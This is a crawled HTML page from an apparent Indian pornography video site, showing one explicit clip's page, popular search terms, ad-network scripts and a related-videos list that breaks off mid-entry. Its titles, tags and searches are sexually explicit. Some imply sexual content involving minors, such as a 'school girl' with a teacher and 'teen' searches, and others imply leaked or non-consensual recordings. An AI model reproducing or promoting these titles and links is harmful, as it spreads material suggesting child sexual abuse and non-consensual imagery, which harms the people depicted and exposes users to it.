

--- FILE ---
content_type: text/html
request_url: https://indianbhabhi.org/en/video/12645843602846803271/
body_size: 6233
content:
 
<!DOCTYPE html>  
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Indian Bhabhi - Mommy HOUSEWIFE riding a pillow and Masturbate pillow riding moaning - Free Porn Indian Porn - Pakistani Sex Books</title>
        <meta name="description" content="Mommy HOUSEWIFE riding a pillow and Masturbate pillow riding moaning - 5:46 - 27.06.2024 - 2" />
                <link rel="alternate" hreflang="ar" href="/ar/" />
<link rel="alternate" hreflang="de" href="/de/" />
<link rel="alternate" hreflang="en" href="/en/" />
<link rel="alternate" hreflang="es" href="/es/" />
<link rel="alternate" hreflang="fr" href="/fr/" />
<link rel="alternate" hreflang="hi" href="/hi/" />
<link rel="alternate" hreflang="id" href="/id/" />
<link rel="alternate" hreflang="it" href="/it/" />
<link rel="alternate" hreflang="ja" href="/ja/" />
<link rel="alternate" hreflang="ko" href="/ko/" />
<link rel="alternate" hreflang="ms" href="/ms/" />
<link rel="alternate" hreflang="nl" href="/nl/" />
<link rel="alternate" hreflang="pl" href="/pl/" />
<link rel="alternate" hreflang="pt" href="/pt/" />
<link rel="alternate" hreflang="ru" href="/ru/" />
<link rel="alternate" hreflang="sv" href="/sv/" />
<link rel="alternate" hreflang="th" href="/th/" />
<link rel="alternate" hreflang="tr" href="/tr/" />
<link rel="alternate" hreflang="vi" href="/vi/" />
<link rel="alternate" hreflang="zh" href="/zh/" />
 
        <link rel="canonical" href="https://indianbhabhi.org/en/index/popular/1/"  />        
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <link href="/videojscss/video-js.min.css" rel="stylesheet">
        <link href="/videojscss/my-style-video-js.css" rel="stylesheet"> 	
        <link rel="image_src" href="https://indianbhabhi.org/thumbs/271/12645843602846803271_0.jpg" />
        <link rel="video_src" href="https://videojke.name/video?pth=/indiantube/55000/55693/55693.mp4&ses=taQiF00eGFiYBvT0Bz%2bEkw%3d%3d" />					
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script> 
        <meta name="theme-color" content="#ffffff">
        <meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">		
        <meta property="og:locale" content="en" />
        <meta property="og:type" content="object" />
        <meta property="og:title" content="Mommy HOUSEWIFE riding a pillow and Masturbate pillow riding moaning" />
        <meta property="og:description" content="Mommy HOUSEWIFE riding a pillow and Masturbate pillow riding moaning - 5:46 - 27.06.2024 - 2" />
        <meta property="og:url" content="https://videojke.name/video?pth=/indiantube/55000/55693/55693.mp4&ses=taQiF00eGFiYBvT0Bz%2bEkw%3d%3d" />
        <meta property="og:site_name" content="Indian Bhabhi" />
        <meta property="og:image" content="https://indianbhabhi.org/thumbs/271/12645843602846803271_0.jpg" />
        <meta property="og:video:url" content="https://videojke.name/video?pth=/indiantube/55000/55693/55693.mp4&ses=taQiF00eGFiYBvT0Bz%2bEkw%3d%3d" />
        <meta property="video:duration" content="PT5M46S" />
        <meta name="twitter:card" content="summary_large_image" />
        <meta name="twitter:description" content="Mommy HOUSEWIFE riding a pillow and Masturbate pillow riding moaning - 5:46 - 27.06.2024 - 2" />
        <meta name="twitter:title" content="Mommy HOUSEWIFE riding a pillow and Masturbate pillow riding moaning" />
        <meta name="twitter:site" content="indianbhabhi.org">
        <meta name="twitter:url" content="https://videojke.name/video?pth=/indiantube/55000/55693/55693.mp4&ses=taQiF00eGFiYBvT0Bz%2bEkw%3d%3d">
        <meta name="twitter:image" content="https://indianbhabhi.org/thumbs/271/12645843602846803271_0.jpg">		
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "VideoObject",
  "url": "https://indianbhabhi.org/en/video/12645843602846803271/",
  "contentUrl": "https://videojke.name/video?pth=/indiantube/55000/55693/55693.mp4&ses=taQiF00eGFiYBvT0Bz%2bEkw%3d%3d",
  "name": "Mommy HOUSEWIFE riding a pillow and Masturbate pillow riding moaning",
  "description": "Mommy HOUSEWIFE riding a pillow and Masturbate pillow riding moaning",
  "thumbnailUrl": "https://indianbhabhi.org/thumbs/271/12645843602846803271_0.jpg",
  "uploadDate": "2024-06-27T11:51:33+00:00",
  "duration": "PT5M46S",
  "publisher": {"@type": "Organization", "name": "indianbhabhi.org"} 
}

</script>
    </head>
    <body>
<script src="/js/RHwbquHsnJrPAEeg7bgqAcBd.js" type="text/javascript"></script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/8Mtoxb5.js" data-spots="17097" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>

        
        <div class="head">
        
            <div class="wrap">
                
                <div class="logo">
                    <a href="https://indianbhabhi.org" target="_self">Indian<span>Bhabhi</span>.org</a>
                </div>
                
                <div class="open"><i class="fa fa-bars"></i></div>
                
                <div class="menu">
                    <ul>
                        <li><a href="https://livesexhookers.com/girls/indian"><i class="fa fa-youtube-play"></i> Indian Live Sex</a></li>
                        <li><a href="https://pornsites.love/category/indian-porn-tube-sites/"><i class="fa fa-bookmark"></i> Indian Porn Tube Sites</a></li>
                    </ul>
                </div>
                
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" name="search">
                        </div>
                        <div class="search-button">
                            <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                        </div>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="searches-list">
            
            <div class="wrap">
                <ul>
                    <li><span><i class="fa fa-line-chart"></i> Popular Searches:</span></li>
  <li><a href="/en/search/V2F0Y2ggSW5kaWFuIFNleCBTY2UgYW5kIFh4eCBIaW5kaSBTZXh5IFZpZGVvcyAtIGZyZWUgdmlkZW8/" target="_self" title="Watch Indian Sex Sce and Xxx Hindi Sexy Videos - free video"><i class="fa fa-search"></i> Watch Indian Sex Sce and Xxx Hindi Sexy Videos - free video</a></li>  <li><a href="/en/search/WHh4eCBzZXg/" target="_self" title="Xxxx sex"><i class="fa fa-search"></i> Xxxx sex</a></li>  <li><a href="/en/search/dGVsdWd1IHNleCBtb3ZpZXM/" target="_self" title="telugu sex movies"><i class="fa fa-search"></i> telugu sex movies</a></li>  <li><a href="/en/search/eHh4IHZpZGVvIGRvd25sb2Fk/" target="_self" title="xxx video download"><i class="fa fa-search"></i> xxx video download</a></li>  <li><a href="/en/search/c2V4IGhpbmRpIHZpZGVv/" target="_self" title="sex hindi video"><i class="fa fa-search"></i> sex hindi video</a></li>  <li><a href="/en/search/SElOREkgWFhY/" target="_self" title="HINDI XXX"><i class="fa fa-search"></i> HINDI XXX</a></li>  <li><a href="/en/search/dmlsbGFnZSBhdW50eSBzYXJlZSBzZXg/" target="_self" title="village aunty saree sex"><i class="fa fa-search"></i> village aunty saree sex</a></li>  <li><a href="/en/search/dGFtaWwgc2V4IHZpZGVv/" target="_self" title="tamil sex video"><i class="fa fa-search"></i> tamil sex video</a></li>  <li><a href="/en/search/dGFtaWwgb2xkIG1hbiBzZXg/" target="_self" title="tamil old man sex"><i class="fa fa-search"></i> tamil old man sex</a></li>  <li><a href="/en/search/Ym95IGF1bnR5/" target="_self" title="boy aunty"><i class="fa fa-search"></i> boy aunty</a></li>  <li><a href="/en/search/aGluZGkgeHh4IGggZCB2aWRlbw/" target="_self" title="hindi xxx h d video"><i class="fa fa-search"></i> hindi xxx h d video</a></li>  <li><a href="/en/search/VGFtaWwgQ2hlbm5haQ/" target="_self" title="Tamil Chennai"><i class="fa fa-search"></i> Tamil Chennai</a></li>  <li><a href="/en/search/UGFraXN0YW5pIHh4eCB2aWRlbyBkb3dubG9hZA/" target="_self" title="Pakistani xxx video download"><i class="fa fa-search"></i> Pakistani xxx video download</a></li>  <li><a href="/en/search/YXVudHkgc2V4IHRhbWls/" target="_self" title="aunty sex tamil"><i class="fa fa-search"></i> aunty sex tamil</a></li>  <li><a href="/en/search/d3d3LktlcmFsYSBjb2xsZWdlIHNleC4gY29t/" target="_self" title="www.Kerala college sex. com"><i class="fa fa-search"></i> www.Kerala college sex. com</a></li>  <li><a href="/en/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/" target="_self" title="tamil village aunty sex"><i class="fa fa-search"></i> tamil village aunty sex</a></li>  <li><a href="/en/search/ZGVzaSB2aWxsYWdlIGdpcmw/" target="_self" title="desi village girl"><i class="fa fa-search"></i> desi village girl</a></li>  <li><a href="/en/search/dGFtaWwgdmlsbGFnZSBzZXggcGFsYXk/" target="_self" title="tamil village sex palay"><i class="fa fa-search"></i> tamil village sex palay</a></li>  <li><a href="/en/search/VGFtaWwgdGVlbiBzZXggZ2lybHMgdmlkZW9z/" target="_self" title="Tamil teen sex girls videos"><i class="fa fa-search"></i> Tamil teen sex girls videos</a></li>  <li><a href="/en/search/Z3VqYXJhdGk/" target="_self" title="gujarati"><i class="fa fa-search"></i> gujarati</a></li>  <li><a href="/en/search/QXVudHkgbmV3IHZpZGVvcyBNTVMgMjAxNyB4bnh4/" target="_self" title="Aunty new videos MMS 2017 xnxx"><i class="fa fa-search"></i> Aunty new videos MMS 2017 xnxx</a></li>  <li><a href="/en/search/RGVzaSByYW5kaQ/" target="_self" title="Desi randi"><i class="fa fa-search"></i> Desi randi</a></li>  
                </ul>
            </div>
            
        </div>
            
        <div class="val-sort val-sort-top">
            
            <div class="wrap">
        
                <h1>Mommy HOUSEWIFE riding a pillow and Masturbate pillow riding moaning</h1>
                
            </div>
            
        </div>
            
        <div class="full-wrap">
            
            <div class="wrap">
                
                <div class="full-tab">
                
                    <div class="full-block">
                        
                        <div class="video-block">
                        
  <video id="my-player" class="video-js vjs-default-skin vjs-big-play-centered" controls preload="auto" data-betterjspop-handled="1" fluid="true" muted="true" data-setup='{}'>
    <source src="https://videojke.name/video?pth=/indiantube/55000/55693/55693.mp4&ses=taQiF00eGFiYBvT0Bz%2bEkw%3d%3d" type='video/mp4'>
    
  </video>
      <script src='https://vjs.zencdn.net/7.4.1/video.js'></script>
<script>
  window.asgvastcnf_overlay = {
            spotUrl: "//go.showmeyouradsnow.com/api/spots/75249",
    attachTo: "#my-player_html5_api",
           autoplay: false,
   muted: true
  }
</script>



                            
                            
                        </div>
                        
                        <div class="navi full-meta">

                            <ul>
                                <li><span><i class="fa fa-eye"></i> 2</span></li>
                                <li><span><i class="fa fa-clock-o"></i> 5:46</span></li>
                                <li><span><i class="fa fa-cloud-upload"></i> 27.06.2024</span></li>
                            </ul>
                            
                            
                            <ul class="full-links">
                                <li><span class="navi-val">Tags:</span></li>
<li><a href="/en/category/65592/amateur/popular/1/" target="_self"><i class="fa fa-tag"></i> amateur</a></li>&nbsp;<li><a href="/en/category/720952/big tits/popular/1/" target="_self"><i class="fa fa-tag"></i> big tits</a></li>&nbsp;<li><a href="/en/category/4063288/Masturbating/popular/1/" target="_self"><i class="fa fa-tag"></i> Masturbating</a></li>&nbsp;<li><a href="/en/category/4259896/milf/popular/1/" target="_self"><i class="fa fa-tag"></i> milf</a></li>&nbsp;<li><a href="/en/category/4128824/Mature/popular/1/" target="_self"><i class="fa fa-tag"></i> Mature</a></li>
                            </ul>
                            
                        </div>
                        
                    </div>
                    
                    <div class="full-bns-block">
                        
                        <div class="full-bn">
                            <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                        </div>
                        
                        <div class="full-bn full-bn-2">
                            <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                        </div>
                        
                        <div class="full-bn full-bn-3">
                            <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                        </div>
                        
                    </div>
                    
                </div>
                
            </div>
            
        </div>
            
        <div class="wrap">
            
            <h2>Related videos</h2>
            
            <div class="previews-block">                  
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856895446751693/">
                            <div class="preview-img">
                                <img data-sg="1a44c7514fc099cd" src="/thumbs/693/1892856895446751693_0.jpg" alt="Indian mature ugly BBW softcore">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:12</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 22.12.2016 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 361324 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Indian mature ugly BBW softcore</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856896128642397/">
                            <div class="preview-img">
                                <img data-sg="1a44c75178656d5d" src="/thumbs/397/1892856896128642397_0.jpg" alt="Plump Indian  with well-matured tits fondled">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 3:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.06.2016 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 497475 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Plump Indian  with well-matured tits fondled</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640269367592/">
                            <div class="preview-img">
                                <img data-sg="3514ed10df801928" src="/thumbs/592/3824942640269367592_0.jpg" alt="mom fuck boy">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 4:45</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 24.10.2017 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 23034 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">mom fuck boy</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638257040406/">
                            <div class="preview-img">
                                <img data-sg="3514ed10678e6c16" src="/thumbs/406/3824942638257040406_0.jpg" alt="slvkasi">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 9:14</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 31.12.2016 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 7170 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">slvkasi</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637148077883/">
                            <div class="preview-img">
                                <img data-sg="3514ed102574ff3b" src="/thumbs/883/3824942637148077883_0.jpg" alt="Desi Indian Mature Aunty Arti Enjoying - Free Live Sex - tinyurl.com/ass1979">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:54</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 11.09.2016 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 223227 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Desi Indian Mature Aunty Arti Enjoying - Free Live Sex - tinyurl.com/ass1979</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856895244407233/">
                            <div class="preview-img">
                                <img data-sg="1a44c75143b111c1" src="/thumbs/233/1892856895244407233_0.jpg" alt="Mumbai super hot Desi girl with big ass  selfee shoot">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 4:59</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 8.05.2017 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 8232 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Mumbai super hot Desi girl with big ass  selfee shoot</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856895080954877/">
                            <div class="preview-img">
                                <img data-sg="1a44c75139f2fbfd" src="/thumbs/877/1892856895080954877_0.jpg" alt="innocent indian nari woman sucking Farid&#039;s cock hindi audio">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:28</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 28.12.2016 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 177396 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">innocent indian nari woman sucking Farid&#039;s cock hindi audio</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640476374928/">
                            <div class="preview-img">
                                <img data-sg="3514ed10ebd6c790" src="/thumbs/928/3824942640476374928_0.jpg" alt="indian bhabhi caught by her hubby when she is having sex with boyfriend">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 1:01</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 27.06.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 7621 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">indian bhabhi caught by her hubby when she is having sex with boyfriend</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/4551796218381023289/">
                            <div class="preview-img">
                                <img data-sg="3f2b3a8b4e913839" src="/thumbs/289/4551796218381023289_0.jpg" alt="bhabhi ki Chut ka cream lund pe">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 0:18</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 28.05.2024 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 2426 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">bhabhi ki Chut ka cream lund pe</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856895376038741/">
                            <div class="preview-img">
                                <img data-sg="1a44c7514b899b55" src="/thumbs/741/1892856895376038741_0.jpg" alt="20yo hijab girl from Tunisia strip and masturbates">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 10:49</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 1.07.2016 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 223678 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">20yo hijab girl from Tunisia strip and masturbates</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856895026003556/">
                            <div class="preview-img">
                                <img data-sg="1a44c75136ac7e64" src="/thumbs/556/1892856895026003556_0.jpg" alt="Swamiji enjoying with beautiful Bhabhi">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 11:07</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 1.01.2017 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 102828 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Swamiji enjoying with beautiful Bhabhi</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/4050306720045817433/">
                            <div class="preview-img">
                                <img data-sg="383594809fb55e59" src="/thumbs/433/4050306720045817433_0.jpg" alt="Beautiful girl taking bath- Hot boobs">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 1:19</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 19.12.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 4307 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Beautiful girl taking bath- Hot boobs</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856894817196567/">
                            <div class="preview-img">
                                <img data-sg="1a44c7512a3a5a17" src="/thumbs/567/1892856894817196567_0.jpg" alt="pakistani aunty sex">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 22.01.2017 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 3522 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">pakistani aunty sex</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942636956726663/">
                            <div class="preview-img">
                                <img data-sg="3514ed101a0d3587" src="/thumbs/663/3824942636956726663_0.jpg" alt="Desi Indian Teen Rekha Hindi Audio - Free Live Sex - tinyurl.com/ass1979">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:45</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 11.09.2016 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 142031 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Desi Indian Teen Rekha Hindi Audio - Free Live Sex - tinyurl.com/ass1979</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640504078209/">
                            <div class="preview-img">
                                <img data-sg="3514ed10ed7d7f81" src="/thumbs/209/3824942640504078209_0.jpg" alt="Priya anand compilation and cum tribute">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:16</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 5.04.2017 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 14636 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Priya anand compilation and cum tribute</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856896539140152/">
                            <div class="preview-img">
                                <img data-sg="1a44c75190dd2038" src="/thumbs/152/1892856896539140152_0.jpg" alt="DESI BHABHI ENJOYING WITH YOUNG DEVAR">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 1.01.2017 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 84028 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">DESI BHABHI ENJOYING WITH YOUNG DEVAR</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/14513055370486604029/">
                            <div class="preview-img">
                                <img data-sg="c968baf74b6de0fd" src="/thumbs/29/14513055370486604029_0.jpg" alt="Delicia Cleaning the kitchen very tasty">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 11:20</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 17.01.2025 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 11 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Delicia Cleaning the kitchen very tasty</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856895428310684/">
                            <div class="preview-img">
                                <img data-sg="1a44c7514ea7369c" src="/thumbs/684/1892856895428310684_0.jpg" alt="College babe fucked on real homemade">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 12:10</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 20.05.2017 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 14825 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">College babe fucked on real homemade</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/12085185430146303967/">
                            <div class="preview-img">
                                <img data-sg="a7b7341e6098c7df" src="/thumbs/967/12085185430146303967_0.jpg" alt="Desi Sexy School Girl Sex With Class Teacher">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 10:10</div>
